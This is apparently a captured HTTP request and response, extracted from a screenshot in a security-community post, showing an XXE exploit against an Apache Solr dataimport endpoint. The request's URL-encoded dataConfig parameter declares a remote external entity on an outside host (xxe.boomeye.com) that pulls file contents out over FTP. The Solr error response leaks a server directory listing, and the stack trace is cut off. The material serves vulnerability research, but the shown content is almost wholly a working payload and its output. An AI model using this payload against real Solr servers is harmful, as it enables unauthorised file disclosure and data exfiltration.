 Request
Raw Params Headers Hex
POST /test1/dataimport HTTP/1.1
Host: localhost:8080
Content-Length: 292
Accept: application/json, text/javascript, */*; q=0.01
Origin: http://localhost:8080
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/53.0.2785.116 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer: http://localhost:8080/
Accept-Language: zh-CN,zh;q=0.8
Cookie: k4la_2132_lastcheckfeed=1%7C1491801899; k4la_2132_nofavfid=1
Connection: close
command=full-import&debug=true&wt=json&indent=true&verbose=false&clean=false&commit=false&optimize=false&dataConfig=%3C%3Fxml+ver
sion%3D%221.0%22+encoding%3D%22UTF-8%22%3F%3E%3C!DOCTYPE+root+%5B%3C!ENTITY+%25+remote+SYSTEM+%22http%3A%2F
%2Fxxe.boomeye.com%2Fftp_xxe.xml%22%3E%25remote%3B%5D%3E
Response
Raw Headers Hex
HTTP/1.1 500 Internal Server Error
Server: Apache-Coyote/1.1
Content-Type: text/plain;charset=UTF-8
Date: Thu, 08 Feb 2018 05:48:46 GMT
Connection: close
Content-Length: 5419
{
"responseHeader":{
"status":500,
"QTime":408},
"initArgs":[
"defaults",[
"config","db-data-config.xml"]],
"command":"full-import",
"error":{
"msg":"Data Config problem: sun.net.ftp.FtpProtocolException: CWD hosts\nlmhosts\nlmhosts.sam\nnetworks\nprotocol\nservices\n:550 Not
enough privileges.\n",
"trace": sun.net.ftp.FtpProtocolException: CWD
hosts\nlmhosts\nlmhosts.sam\nnetworks\nprotocol\nservices\n:550 Not enough privileges
org.apache.solr.handler.dataimport.DataImporter.loadDataConfig(DataImporter.java:226)\r\n\tat
org.apache.solr.handler.dataimport.DataImporter.maybeReloadConfiguration(DataImporter.java:124)\r\n\tat
org.apache.solr.handler.dataimport.DataImportHandler.handleRequestBody(DataImportHandler.java:169)\r\n\tat
org.apache.solr.handler.RequestHandlerBase.handleRequest(RequestHandlerBase.java:135)\r\n\tat
敏信科技
先知社区